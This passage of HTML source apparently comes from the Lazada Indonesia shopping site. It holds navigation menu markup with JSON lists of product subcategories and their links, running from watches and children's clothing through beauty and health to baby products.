                                  [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                  [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                  [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                  [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                  [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                  [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
                                  [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                  [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                  [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                  [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                  [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu &amp; Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                <span>Makanan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
                                  [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian &amp; Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                  [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi 